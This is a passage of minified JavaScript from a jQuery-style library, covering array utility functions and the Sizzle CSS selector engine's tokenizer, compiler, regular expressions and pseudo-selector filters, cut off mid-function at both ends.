			return null != e && (p(Object(e)) ? Ue.merge(n, "string" == typeof e ? [e] : e) : Ye.call(n,
				e)), n
		},
		inArray: function(t, n, a) {
			return null == n ? -1 : e.call(n, t, a)
		},
		merge: function(t, n) {
			for (var a = +n.length, o = 0, i = t.length; o < a; o++) t[i++] = n[o];
			return t.length = i, t
		},
		grep: function(t, n, a) {
			for (var o = [], e = 0, i = t.length, s; e < i; e++) s = !n(t[e], e), s !== !a && o.push(t[
				e]);
			return o
		},
		map: function(t, n, a) {
			var o = 0,
				i = [],
				s, r;
			if (p(t))
				for (s = t.length; o < s; o++) r = n(t[o], o, a), null != r && i.push(r);
			else
				for (o in t) r = n(t[o], o, a), null != r && i.push(r);
			return qe.apply([], i)
		},
		guid: 1,
		proxy: function(t, n) {
			var o, i, s;
			if ("string" == typeof n && (o = t[n], n = t, t = o), Ue.isFunction(t)) return i = Be.call(
				arguments, 2), s = function() {
				return t.apply(n || this, i.concat(Be.call(arguments)))
			}, s.guid = t.guid = t.guid || Ue.guid++, s
		},
		now: Date.now,
		support: n
	}), "function" == typeof Symbol && (Ue.fn[Symbol.iterator] = Me[Symbol.iterator]), Ue.each(["Boolean",
		"Number", "String", "Function", "Array", "Date", "RegExp", "Object", "Error", "Symbol"
	], function(e, t) {
		i["[object " + t + "]"] = t.toLowerCase()
	});
	var u = function(L) {
		function N(t, n, a, i) {
			var e = n && n.ownerDocument,
				c = n ? n.nodeType : 9,
				p, g, m, y, v, x, _;
			if (a = a || [], "string" != typeof t || !t || 1 !== c && 9 !== c && 11 !== c) return a;
			if (!i && ((n ? n.ownerDocument || n : u) !== We && He(n), n = n || We, ze)) {
				if (11 !== c && (v = Y.exec(t)))
					if (!(p = v[1])) {
						if (v[2]) return F.apply(a, n.getElementsByTagName(t)), a;
						if ((p = v[3]) && ke.getElementsByClassName && n.getElementsByClassName) return F.apply(
							a, n.getElementsByClassName(p)), a
					} else if (9 === c) {
					if (!(m = n.getElementById(p))) return a;
					if (m.id === p) return a.push(m), a
				} else if (e && (m = e.getElementById(p)) && qe(n, m) && m.id === p) return a.push(m), a;
				if (ke.qsa && !z[t + " "] && (!Me || !Me.test(t))) {
					if (1 !== c) e = n, _ = t;
					else if ("object" !== n.nodeName.toLowerCase()) {
						for ((y = n.getAttribute("id")) ? y = y.replace(we, Ce) : n.setAttribute("id", y = me),
							x = Le(t), g = x.length; g--;) x[g] = "#" + y + " " + re(x[g]);
						_ = x.join(","), e = Z.test(t) && ie(n.parentNode) || n
					}
					if (_) try {
						return F.apply(a, e.querySelectorAll(_)), a
					} catch (e) {} finally {
						y === me && n.removeAttribute("id")
					}
				}
			}
			return Oe(t.replace(O, "$1"), n, a, i)
		}

		function a() {
			function t(a, o) {
				return n.push(a + " ") > Ae.cacheLength && delete t[n.shift()], t[a + " "] = o
			}
			var n = [];
			return t
		}

		function M(e) {
			return e[me] = !0, e
		}

		function K(e) {
			var t = We.createElement("fieldset");
			try {
				return !!e(t)
			} catch (e) {
				return !1
			} finally {
				t.parentNode && t.parentNode.removeChild(t), t = null
			}
		}

		function J(t, n) {
			for (var a = t.split("|"), o = a.length; o--;) Ae.attrHandle[a[o]] = n
		}

		function ee(e, t) {
			var n = t && e,
				a = n && 1 === e.nodeType && 1 === t.nodeType && e.sourceIndex - t.sourceIndex;
			if (a) return a;
			if (n)
				for (; n = n.nextSibling;)
					if (n === t) return -1;
			return e ? 1 : -1
		}

		function te(e) {
			return function(t) {
				var n = t.nodeName.toLowerCase();
				return "input" === n && t.type === e
			}
		}

		function ne(e) {
			return function(t) {
				var n = t.nodeName.toLowerCase();
				return ("input" === n || "button" === n) && t.type === e
			}
		}

		function ae(e) {
			return function(t) {
				return "form" in t ? t.parentNode && !1 === t.disabled ? "label" in t ? "label" in t
					.parentNode ? t.parentNode.disabled === e : t.disabled === e : t.isDisabled === e || t
					.isDisabled !== !e && Ee(t) === e : t.disabled === e : "label" in t && t.disabled === e
			}
		}

		function oe(t) {
			return M(function(n) {
				return n = +n, M(function(a, o) {
					for (var i = t([], a.length, n), s = i.length, r; s--;) a[r = i[s]] && (a[
						r] = !(o[r] = a[r]))
				})
			})
		}

		function ie(e) {
			return e && "undefined" != typeof e.getElementsByTagName && e
		}

		function se() {}

		function re(e) {
			for (var t = 0, n = e.length, a = ""; t < n; t++) a += e[t].value;
			return a
		}

		function le(t, n, a) {
			var o = n.dir,
				s = n.next,
				e = s || o,
				r = a && "parentNode" === e,
				d = v++;
			return n.first ? function(n, a, i) {
				for (; n = n[o];)
					if (1 === n.nodeType || r) return t(n, a, i);
				return !1
			} : function(n, a, c) {
				var i = [he, d],
					p, u, g;
				if (c) {
					for (; n = n[o];)
						if ((1 === n.nodeType || r) && t(n, a, c)) return !0;
				} else
					for (; n = n[o];)
						if (1 === n.nodeType || r)
							if (g = n[me] || (n[me] = {}), u = g[n.uniqueID] || (g[n.uniqueID] = {}), s &&
								s === n.nodeName.toLowerCase()) n = n[o] || n;
							else {
								if ((p = u[e]) && p[0] === he && p[1] === d) return i[2] = p[2];
								if (u[e] = i, i[2] = t(n, a, c)) return !0
							} return !1
			}
		}

		function de(t) {
			return 1 < t.length ? function(n, a, o) {
				for (var i = t.length; i--;)
					if (!t[i](n, a, o)) return !1;
				return !0
			} : t[0]
		}

		function ce(t, n, a) {
			for (var o = 0, i = n.length; o < i; o++) N(t, n[o], a);
			return a
		}

		function pe(t, n, a, o, s) {
			for (var e = [], r = 0, l = t.length, i; r < l; r++)(i = t[r]) && (a && !a(i, o, s) || (e.push(i),
				null != n && n.push(r)));
			return e
		}

		function ue(t, a, s, c, u, n) {
			return c && !c[me] && (c = ue(c)), u && !u[me] && (u = ue(u, n)), M(function(e, d, g, f) {
				var i = [],
					m = [],
					n = d.length,
					o = e || ce(a || "*", g.nodeType ? [g] : g, []),
					p = t && (e || !a) ? pe(o, i, t, g, f) : o,
					h = s ? u || (e ? t : n || c) ? [] : d : p,
					b, y, v;
				if (s && s(p, h, g, f), c)
					for (b = pe(h, m), c(b, [], g, f), y = b.length; y--;)(v = b[y]) && (h[m[y]] = !(p[
						m[y]] = v));
				if (!e) h = pe(h === d ? h.splice(n, h.length) : h), u ? u(null, d, h, f) : F.apply(d,
					h);
				else if (u || t) {
					if (u) {
						for (b = [], y = h.length; y--;)(v = h[y]) && b.push(p[y] = v);
						u(null, h = [], b, f)
					}
					for (y = h.length; y--;)(v = h[y]) && -1 < (b = u ? H(e, v) : i[y]) && (e[b] = !(d[
						b] = v))
				}
			})
		}

		function ge(t) {
			for (var n = t.length, o = Ae.relative[t[0].type], s = o || Ae.relative[" "], r = o ? 1 : 0, p = le(
					function(e) {
						return e === g
					}, s, !0), u = le(function(e) {
					return -1 < H(g, e)
				}, s, !0), l = [function(t, n, a) {
					var i = !o && (a || n !== Ne) || ((g = n).nodeType ? p(t, n, a) : u(t, n, a));
					return g = null, i
				}], g, d, f; r < n; r++)
				if (d = Ae.relative[t[r].type]) l = [le(de(l), d)];
				else {
					if (d = Ae.filter[t[r].type].apply(null, t[r].matches), d[me]) {
						for (f = ++r; f < n && !Ae.relative[t[f].type]; f++);
						return ue(1 < r && de(l), 1 < r && re(t.slice(0, r - 1).concat({
								value: " " === t[r - 2].type ? "*" : ""
							})).replace(O, "$1"), d, r < f && ge(t.slice(r, f)), f < n && ge(t = t.slice(
							f)), f < n && re(t))
					}
					l.push(d)
				} return de(l)
		}

		function fe(t, n) {
			var a = 0 < n.length,
				d = 0 < t.length,
				e = function(e, c, p, g, i) {
					var f = 0,
						m = "0",
						b = e && [],
						_ = [],
						w = Ne,
						v = e || d && Ae.find.TAG("*", i),
						x = he += Math.random() || .1,
						y = v.length,
						C, T, E;
					for (i && (Ne = c === We || c || i); m !== y && null != (C = v[m]); m++) {
						if (d && C) {
							for (T = 0, c || C.ownerDocument === We || (He(C), p = !ze); E = t[T++];)
								if (E(C, c || We, p)) {
									g.push(C);
									break
								} i && (he = x)
						}
						a && ((C = !E && C) && f--, e && b.push(C))
					}
					if (f += m, a && m !== f) {
						for (T = 0; E = n[T++];) E(b, _, c, p);
						if (e) {
							if (0 < f)
								for (; m--;) b[m] || _[m] || (_[m] = ve.call(g));
							_ = pe(_)
						}
						F.apply(g, _), i && !e && 0 < _.length && 1 < f + n.length && N.uniqueSort(g)
					}
					return i && (he = x, Ne = w), b
				};
			return a ? M(e) : e
		}
		var me = "sizzle" + 1 * new Date,
			u = L.document,
			he = 0,
			v = 0,
			be = a(),
			y = a(),
			z = a(),
			A = function(e, t) {
				return e === t && ($e = !0), 0
			},
			ye = {}.hasOwnProperty,
			C = [],
			ve = C.pop,
			E = C.push,
			F = C.push,
			xe = C.slice,
			H = function(e, t) {
				for (var n = 0, a = e.length; n < a; n++)
					if (e[n] === t) return n;
				return -1
			},
			I = /[\x20\t\r\n\f]+/g,
			O = /^[\x20\t\r\n\f]+|((?:^|[^\\])(?:\\.)*)[\x20\t\r\n\f]+$/g,
			P = /^[\x20\t\r\n\f]*,[\x20\t\r\n\f]*/,
			Q = /^[\x20\t\r\n\f]*([>+~]|[\x20\t\r\n\f])[\x20\t\r\n\f]*/,
			R = /=[\x20\t\r\n\f]*([^\]'"]*?)[\x20\t\r\n\f]*\]/g,
			S =
			/:((?:\\.|[\w-]|[^\0-\xa0])+)(?:\((('((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)")|((?:\\.|[^\\()[\]]|\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\0-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\0-\xa0])+))|)[\x20\t\r\n\f]*\])*)|.*)\)|)/,
			T = /^(?:\\.|[\w-]|[^\0-\xa0])+$/,
			U = {
				ID: /^#((?:\\.|[\w-]|[^\0-\xa0])+)/,
				CLASS: /^\.((?:\\.|[\w-]|[^\0-\xa0])+)/,
				TAG: /^((?:\\.|[\w-]|[^\0-\xa0])+|[*])/,
				ATTR: /^\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\0-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\0-\xa0])+))|)[\x20\t\r\n\f]*\]/,
				PSEUDO: /^:((?:\\.|[\w-]|[^\0-\xa0])+)(?:\((('((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)")|((?:\\.|[^\\()[\]]|\[[\x20\t\r\n\f]*((?:\\.|[\w-]|[^\0-\xa0])+)(?:[\x20\t\r\n\f]*([*^$|!~]?=)[\x20\t\r\n\f]*(?:'((?:\\.|[^\\'])*)'|"((?:\\.|[^\\"])*)"|((?:\\.|[\w-]|[^\0-\xa0])+))|)[\x20\t\r\n\f]*\])*)|.*)\)|)/,
				CHILD: /^:(only|first|last|nth|nth-last)-(child|of-type)(?:\([\x20\t\r\n\f]*(even|odd|(([+-]|)(\d*)n|)[\x20\t\r\n\f]*(?:([+-]|)[\x20\t\r\n\f]*(\d+)|))[\x20\t\r\n\f]*\)|)/i,
				bool: /^(?:checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)$/i,
				needsContext: /^[\x20\t\r\n\f]*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\([\x20\t\r\n\f]*((?:-\d)?\d*)[\x20\t\r\n\f]*\)|)(?=[^-]|$)/i
			},
			V = /^(?:input|select|textarea|button)$/i,
			W = /^h\d$/i,
			X = /^[^{]+\{\s*\[native \w/,
			Y = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,
			Z = /[+~]/,
			_e = /\\([\da-f]{1,6}[\x20\t\r\n\f]?|([\x20\t\r\n\f])|.)/ig,
			_ = function(e, t, n) {
				var a = "0x" + t - 65536;
				return a != a || n ? t : 0 > a ? String.fromCharCode(a + 65536) : String.fromCharCode(55296 |
					a >> 10, 56320 | 1023 & a)
			},
			we = /([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,
			Ce = function(e, t) {
				return t ? "\0" === e ? "\uFFFD" : e.slice(0, -1) + "\\" + e.charCodeAt(e.length - 1).toString(
					16) + " " : "\\" + e
			},
			Te = function() {
				He()
			},
			Ee = le(function(e) {
				return !0 === e.disabled && ("form" in e || "label" in e)
			}, {
				dir: "parentNode",
				next: "legend"
			}),
			Se, ke, Ae, Ie, De, Le, Pe, Oe, Ne, je, $e, He, We, Re, ze, Me, Fe, Be, qe;
		try {
			F.apply(C = xe.call(u.childNodes), u.childNodes), C[u.childNodes.length].nodeType
		} catch (e) {
			F = {
				apply: C.length ? function(e, t) {
					E.apply(e, xe.call(t))
				} : function(e, t) {
					for (var n = e.length, a = 0; e[n++] = t[a++];);
					e.length = n - 1
				}
			}
		}
		for (Se in ke = N.support = {}, De = N.isXML = function(e) {
				var t = e && (e.ownerDocument || e).documentElement;
				return !!t && "HTML" !== t.nodeName
			}, He = N.setDocument = function(t) {
				var n = t ? t.ownerDocument || t : u,
					a, o;
				return n !== We && 9 === n.nodeType && n.documentElement ? (We = n, Re = We.documentElement,
					ze = !De(We), u !== We && (o = We.defaultView) && o.top !== o && (o.addEventListener ? o
						.addEventListener("unload", Te, !1) : o.attachEvent && o.attachEvent("onunload", Te)
						), ke.attributes = K(function(e) {
						return e.className = "i", !e.getAttribute("className")
					}), ke.getElementsByTagName = K(function(e) {
						return e.appendChild(We.createComment("")), !e.getElementsByTagName("*").length
					}), ke.getElementsByClassName = X.test(We.getElementsByClassName), ke.getById = K(
						function(e) {
							return Re.appendChild(e).id = me, !We.getElementsByName || !We
								.getElementsByName(me).length
						}), ke.getById ? (Ae.filter.ID = function(e) {
						var t = e.replace(_e, _);
						return function(e) {
							return e.getAttribute("id") === t
						}
					}, Ae.find.ID = function(e, t) {
						if ("undefined" != typeof t.getElementById && ze) {
							var n = t.getElementById(e);
							return n ? [n] : []
						}
					}) : (Ae.filter.ID = function(e) {
						var t = e.replace(_e, _);
						return function(e) {
							var n = "undefined" != typeof e.getAttributeNode && e.getAttributeNode(
								"id");
							return n && n.value === t
						}
					}, Ae.find.ID = function(t, n) {
						if ("undefined" != typeof n.getElementById && ze) {
							var a = n.getElementById(t),
								o, i, s;
							if (a) {
								if (o = a.getAttributeNode("id"), o && o.value === t) return [a];
								for (s = n.getElementsByName(t), i = 0; a = s[i++];)
									if (o = a.getAttributeNode("id"), o && o.value === t) return [a]
							}
							return []
						}
					}), Ae.find.TAG = ke.getElementsByTagName ? function(e, t) {
						return "undefined" == typeof t.getElementsByTagName ? ke.qsa ? t.querySelectorAll(
							e) : void 0 : t.getElementsByTagName(e)
					} : function(t, n) {
						var a = [],
							o = 0,
							i = n.getElementsByTagName(t),
							s;
						if ("*" === t) {
							for (; s = i[o++];) 1 === s.nodeType && a.push(s);
							return a
						}
						return i
					}, Ae.find.CLASS = ke.getElementsByClassName && function(e, t) {
						if ("undefined" != typeof t.getElementsByClassName && ze) return t
							.getElementsByClassName(e)
					}, Fe = [], Me = [], (ke.qsa = X.test(We.querySelectorAll)) && (K(function(e) {
						Re.appendChild(e).innerHTML = "<a id='" + me + "'></a><select id='" + me +
							"-\r\\' msallowcapture=''><option selected=''></option></select>", e
							.querySelectorAll("[msallowcapture^='']").length && Me.push(
								"[*^$]=[\\x20\\t\\r\\n\\f]*(?:''|\"\")"), e.querySelectorAll(
								"[selected]").length || Me.push(
								"\\[[\\x20\\t\\r\\n\\f]*(?:value|checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped)"
								), e.querySelectorAll("[id~=" + me + "-]").length || Me.push("~="),
							e.querySelectorAll(":checked").length || Me.push(":checked"), e
							.querySelectorAll("a#" + me + "+*").length || Me.push(".#.+[+~]")
					}), K(function(e) {
						e.innerHTML =
							"<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";
						var t = We.createElement("input");
						t.setAttribute("type", "hidden"), e.appendChild(t).setAttribute("name",
							"D"), e.querySelectorAll("[name=d]").length && Me.push(
								"name[\\x20\\t\\r\\n\\f]*[*^$|!~]?="), 2 !== e.querySelectorAll(
								":enabled").length && Me.push(":enabled", ":disabled"), Re
							.appendChild(e).disabled = !0, 2 !== e.querySelectorAll(":disabled")
							.length && Me.push(":enabled", ":disabled"), e.querySelectorAll("*,:x"),
							Me.push(",.*:")
					})), (ke.matchesSelector = X.test(Be = Re.matches || Re.webkitMatchesSelector || Re
						.mozMatchesSelector || Re.oMatchesSelector || Re.msMatchesSelector)) && K(function(
						e) {
						ke.disconnectedMatch = Be.call(e, "*"), Be.call(e, "[s!='']:x"), Fe.push("!=",
							":((?:\\\\.|[\\w-]|[^\0-\\xa0])+)(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|\\[[\\x20\\t\\r\\n\\f]*((?:\\\\.|[\\w-]|[^\0-\\xa0])+)(?:[\\x20\\t\\r\\n\\f]*([*^$|!~]?=)[\\x20\\t\\r\\n\\f]*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|((?:\\\\.|[\\w-]|[^\0-\\xa0])+))|)[\\x20\\t\\r\\n\\f]*\\])*)|.*)\\)|)"
							)
					}), Me = Me.length && new RegExp(Me.join("|")), Fe = Fe.length && new RegExp(Fe.join(
						"|")), a = X.test(Re.compareDocumentPosition), qe = a || X.test(Re.contains) ?
					function(e, t) {
						var n = 9 === e.nodeType ? e.documentElement : e,
							a = t && t.parentNode;
						return e === a || a && 1 === a.nodeType && (n.contains ? n.contains(a) : e
							.compareDocumentPosition && 16 & e.compareDocumentPosition(a))
					} : function(e, t) {
						if (t)
							for (; t = t.parentNode;)
								if (t === e) return !0;
						return !1
					}, A = a ? function(e, t) {
						if (e === t) return $e = !0, 0;
						var n = !e.compareDocumentPosition - !t.compareDocumentPosition;
						return n ? n : (n = (e.ownerDocument || e) === (t.ownerDocument || t) ? e
							.compareDocumentPosition(t) : 1, 1 & n || !ke.sortDetached && t
							.compareDocumentPosition(e) === n ? e === We || e.ownerDocument === u && qe(
								u, e) ? -1 : t === We || t.ownerDocument === u && qe(u, t) ? 1 : je ? H(
								je, e) - H(je, t) : 0 : 4 & n ? -1 : 1)
					} : function(t, n) {
						if (t === n) return $e = !0, 0;
						var a = 0,
							o = t.parentNode,
							e = n.parentNode,
							i = [t],
							s = [n],
							r;
						if (!o || !e) return t === We ? -1 : n === We ? 1 : o ? -1 : e ? 1 : je ? H(je, t) -
							H(je, n) : 0;
						if (o === e) return ee(t, n);
						for (r = t; r = r.parentNode;) i.unshift(r);
						for (r = n; r = r.parentNode;) s.unshift(r);
						for (; i[a] === s[a];) a++;
						return a ? ee(i[a], s[a]) : i[a] === u ? -1 : s[a] === u ? 1 : 0
					}, We) : We
			}, N.matches = function(e, t) {
				return N(e, null, null, t)
			}, N.matchesSelector = function(e, t) {
				if ((e.ownerDocument || e) !== We && He(e), t = t.replace(R, "='$1']"), ke.matchesSelector &&
					ze && !z[t + " "] && (!Fe || !Fe.test(t)) && (!Me || !Me.test(t))) try {
					var n = Be.call(e, t);
					if (n || ke.disconnectedMatch || e.document && 11 !== e.document.nodeType) return n
				} catch (t) {}
				return 0 < N(t, We, null, [e]).length
			}, N.contains = function(e, t) {
				return (e.ownerDocument || e) !== We && He(e), qe(e, t)
			}, N.attr = function(t, n) {
				(t.ownerDocument || t) !== We && He(t);
				var a = Ae.attrHandle[n.toLowerCase()],
					e = a && ye.call(Ae.attrHandle, n.toLowerCase()) ? a(t, n, !ze) : void 0;
				return void 0 === e ? ke.attributes || !ze ? t.getAttribute(n) : (e = t.getAttributeNode(n)) &&
					e.specified ? e.value : null : e
			}, N.escape = function(e) {
				return (e + "").replace(we, Ce)
			}, N.error = function(e) {
				throw new Error("Syntax error, unrecognized expression: " + e)
			}, N.uniqueSort = function(t) {
				var n = [],
					a = 0,
					o = 0,
					i;
				if ($e = !ke.detectDuplicates, je = !ke.sortStable && t.slice(0), t.sort(A), $e) {
					for (; i = t[o++];) i === t[o] && (a = n.push(o));
					for (; a--;) t.splice(n[a], 1)
				}
				return je = null, t
			}, Ie = N.getText = function(e) {
				var t = "",
					n = 0,
					o = e.nodeType,
					i;
				if (!o)
					for (; i = e[n++];) t += Ie(i);
				else if (1 === o || 9 === o || 11 === o) {
					if ("string" == typeof e.textContent) return e.textContent;
					for (e = e.firstChild; e; e = e.nextSibling) t += Ie(e)
				} else if (3 === o || 4 === o) return e.nodeValue;
				return t
			}, Ae = N.selectors = {
				cacheLength: 50,
				createPseudo: M,
				match: U,
				attrHandle: {},
				find: {},
				relative: {
					">": {
						dir: "parentNode",
						first: !0
					},
					" ": {
						dir: "parentNode"
					},
					"+": {
						dir: "previousSibling",
						first: !0
					},
					"~": {
						dir: "previousSibling"
					}
				},
				preFilter: {
					ATTR: function(e) {
						return e[1] = e[1].replace(_e, _), e[3] = (e[3] || e[4] || e[5] || "").replace(_e,
							_), "~=" === e[2] && (e[3] = " " + e[3] + " "), e.slice(0, 4)
					},
					CHILD: function(e) {
						return e[1] = e[1].toLowerCase(), "nth" === e[1].slice(0, 3) ? (e[3] || N.error(e[
								0]), e[4] = +(e[4] ? e[5] + (e[6] || 1) : 2 * ("even" === e[3] ||
								"odd" === e[3])), e[5] = +(e[7] + e[8] || "odd" === e[3])) : e[3] && N
							.error(e[0]), e
					},
					PSEUDO: function(e) {
						var t = !e[6] && e[2],
							n;
						return U.CHILD.test(e[0]) ? null : (e[3] ? e[2] = e[4] || e[5] || "" : t && S.test(
								t) && (n = Le(t, !0)) && (n = t.indexOf(")", t.length - n) - t
							.length) && (e[0] = e[0].slice(0, n), e[2] = t.slice(0, n)), e.slice(0, 3))
					}
				},
				filter: {
					TAG: function(e) {
						var t = e.replace(_e, _).toLowerCase();
						return "*" === e ? function() {
							return !0
						} : function(e) {
							return e.nodeName && e.nodeName.toLowerCase() === t
						}
					},
					CLASS: function(e) {
						var t = be[e + " "];
						return t || (t = new RegExp("(^|[\\x20\\t\\r\\n\\f])" + e +
							"([\\x20\\t\\r\\n\\f]|$)")) && be(e, function(e) {
							return t.test("string" == typeof e.className && e.className ||
								"undefined" != typeof e.getAttribute && e.getAttribute(
								"class") || "")
						})
					},
					ATTR: function(t, n, a) {
						return function(o) {
							var i = N.attr(o, t);
							return null == i ? "!=" === n : !n || (i += "", "=" === n ? i === a :
								"!=" === n ? i !== a : "^=" === n ? a && 0 === i.indexOf(a) :
								"*=" === n ? a && -1 < i.indexOf(a) : "$=" === n ? a && i.slice(-a
									.length) === a : "~=" === n ? -1 < (" " + i.replace(I, " ") +
									" ").indexOf(a) : "|=" == n && (i === a || i.slice(0, a.length +
									1) === a + "-"))
						}
					},
					CHILD: function(i, t, n, a, d) {
						var e = "nth" !== i.slice(0, 3),
							u = "last" !== i.slice(-4),
							g = "of-type" === t;
						return 1 === a && 0 === d ? function(e) {
							return !!e.parentNode
						} : function(f, h, c) {
							var b = e == u ? "previousSibling" : "nextSibling",
								y = f.parentNode,
								v = g && f.nodeName.toLowerCase(),
								r = !c && !g,
								s = !1,
								x, _, w, C, T, E;
							if (y) {
								if (e) {
									for (; b;) {
										for (C = f; C = C[b];)
											if (g ? C.nodeName.toLowerCase() === v : 1 === C.nodeType)
												return !1;
										E = b = "only" === i && !E && "nextSibling"
									}
									return !0
								}
								if (E = [u ? y.firstChild : y.lastChild], u && r) {
									for (C = y, w = C[me] || (C[me] = {}), _ = w[C.uniqueID] || (w[C
											.uniqueID] = {}), x = _[i] || [], T = x[0] === he && x[1],
										s = T && x[2], C = T && y.childNodes[T]; C = ++T && C && C[b] ||
										(s = T = 0) || E.pop();)
										if (1 === C.nodeType && ++s && C === f) {
											_[i] = [he, T, s];
											break
										}
								} else if (r && (C = f, w = C[me] || (C[me] = {}), _ = w[C.uniqueID] ||
										(w[C.uniqueID] = {}), x = _[i] || [], T = x[0] === he && x[1],
										s = T), !1 === s)
									for (;
										(C = ++T && C && C[b] || (s = T = 0) || E.pop()) && !((g ? C
												.nodeName.toLowerCase() === v : 1 === C.nodeType) && ++
											s && (r && (w = C[me] || (C[me] = {}), _ = w[C.uniqueID] ||
												(w[C.uniqueID] = {}), _[i] = [he, s]), C === f)););
								return s -= d, s === a || 0 == s % a && 0 <= s / a
							}
						}
					},
					PSEUDO: function(t, n) {
						var o = Ae.pseudos[t] || Ae.setFilters[t.toLowerCase()] || N.error(
								"unsupported pseudo: " + t),
							e;
						return o[me] ? o(n) : 1 < o.length ? (e = [t, t, "", n], Ae.setFilters
							.hasOwnProperty(t.toLowerCase()) ? M(function(e, t) {
								for (var a = o(e, n), i = a.length, s; i--;) s = H(e, a[i]), e[
									s] = !(t[s] = a[i])
							}) : function(t) {
								return o(t, 0, e)
							}) : o
					}
				},
				pseudos: {
					not: M(function(e) {
						var t = [],
							n = [],
							o = Pe(e.replace(O, "$1"));
						return o[me] ? M(function(t, n, a, i) {
							for (var e = o(t, null, i, []), s = t.length, r; s--;)(r = e[s]) &&
								(t[s] = !(n[s] = r))
						}) : function(i, a, e) {
							return t[0] = i, o(t, null, e, n), t[0] = null, !n.pop()
						}
					}),
					has: M(function(e) {
						return function(t) {
							return 0 < N(e, t).length
						}
					}),
					contains: M(function(e) {
						return e = e.replace(_e, _),
							function(t) {
								return -1 < (t.textContent || t.innerText || Ie(t)).indexOf(e)
							}
					}),
					lang: M(function(e) {
						return T.test(e || "") || N.error("unsupported lang: " + e), e = e.replace(_e,
								_).toLowerCase(),
							function(t) {
								var n;
								do
									if (n = ze ? t.lang : t.getAttribute("xml:lang") || t.getAttribute(
											"lang")) return n = n.toLowerCase(), n === e || 0 === n
										.indexOf(e + "-"); while ((t = t.parentNode) && 1 === t
									.nodeType);
								return !1
							}
					}),
					target: function(e) {
						var t = L.location && L.location.hash;
						return t && t.slice(1) === e.id
					},
					root: function(e) {
						return e === Re
					},
					focus: function(e) {
						return e === We.activeElement && (!We.hasFocus || We.hasFocus()) && !!(e.type || e
							.href || ~e.tabIndex)
					},
					enabled: ae(!1),
					disabled: ae(!0),
					checked: function(e) {
						var t = e.nodeName.toLowerCase();
						return "input" === t && !!e.checked || "option" === t && !!e.selected
					},
					selected: function(e) {
						return e.parentNode && e.parentNode.selectedIndex, !0 === e.selected
					},
					empty: function(e) {
						for (e = e.firstChild; e; e = e.nextSibling)
							if (6 > e.nodeType) return !1;
						return !0
					},
					parent: function(e) {
						return !Ae.pseudos.empty(e)
					},
					header: function(e) {
						return W.test(e.nodeName)
					},
					input: function(e) {
						return V.test(e.nodeName)
					},
					button: function(e) {
						var t = e.nodeName.toLowerCase();
						return "input" === t && "button" === e.type || "button" === t
					},
					text: function(e) {
						var t;
						return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (t = e
							.getAttribute("type")) || "text" === t.toLowerCase())
					},
					first: oe(function() {
						return [0]
					}),
					last: oe(function(e, t) {
						return [t - 1]
					}),
					eq: oe(function(e, t, n) {
						return [0 > n ? n + t : n]
					}),
					even: oe(function(e, t) {
						for (var n = 0; n < t; n += 2) e.push(n);
						return e
					}),
					odd: oe(function(e, t) {
						for (var n = 1; n < t; n += 2) e.push(n);
						return e
					}),
					lt: oe(function(e, t, n) {
						for (var a = 0 > n ? n + t : n; 0 <= --a;) e.push(a);
						return e
					}),
					gt: oe(function(e, t, n) {
						for (var a = 0 > n ? n + t : n; ++a < t;) e.push(a);
						return e
					})
				}
			}, Ae.pseudos.nth = Ae.pseudos.eq, {
				radio: !0,
				checkbox: !0,
				file: !0,
				password: !0,
				image: !0
			}) Ae.pseudos[Se] = te(Se);
		for (Se in {
				submit: !0,
				reset: !0
			}) Ae.pseudos[Se] = ne(Se);
		return se.prototype = Ae.filters = Ae.pseudos, Ae.setFilters = new se, Le = N.tokenize = function(t,
		n) {
			var a = y[t + " "],
				o, s, r, l, d, p, u;
			if (a) return n ? 0 : a.slice(0);
			for (d = t, p = [], u = Ae.preFilter; d;) {
				for (l in o && !(s = P.exec(d)) || (s && (d = d.slice(s[0].length) || d), p.push(r = [])),
					o = !1, (s = Q.exec(d)) && (o = s.shift(), r.push({
						value: o,
						type: s[0].replace(O, " ")
					}), d = d.slice(o.length)), Ae.filter)(s = U[l].exec(d)) && (!u[l] || (s = u[l](s))) &&
					(o = s.shift(), r.push({
						value: o,
						type: l,
						matches: s
					}), d = d.slice(o.length));
				if (!o) break
			}
			return n ? d.length : d ? N.error(t) : y(t, p).slice(0)
		}, (Pe = N.compile = function(t, n) {
				var a = [],
					o = [],
					e = z[t + " "],
					i;
				if (!e) {
					for (n || (n = Le(t)), i = n.length; i--;) e = ge(n[i]), e[me] ? a.push(e) : o.push(e);
					e = z(t, fe(o, a)), e.selector = t
				}
				return e
			}, Oe = N.select = function(t, o, s, r) {
				var d = "function" == typeof t && t,
					p = !r && Le(t = d.selector || t),
					n, u, g, m, h;
				if (s = s || [], 1 === p.length) {
					if (u = p[0] = p[0].slice(0), 2 < u.length && "ID" === (g = u[0]).type && 9 === o
						.nodeType && ze && Ae.relative[u[1].type]) {
						if (o = (Ae.find.ID(g.matches[0].replace(_e, _), o) || [])[0], !o) return s;
						d && (o = o.parentNode), t = t.slice(u.shift().value.length)
					}
					for (n = U.needsContext.test(t) ? 0 : u.length; n-- && (g = u[n], !Ae.relative[m = g
							.type]);)
						if ((h = Ae.find[m]) && (r = h(g.matches[0].replace(_e, _), Z.test(u[0].type) && ie(
								o.parentNode) || o))) {
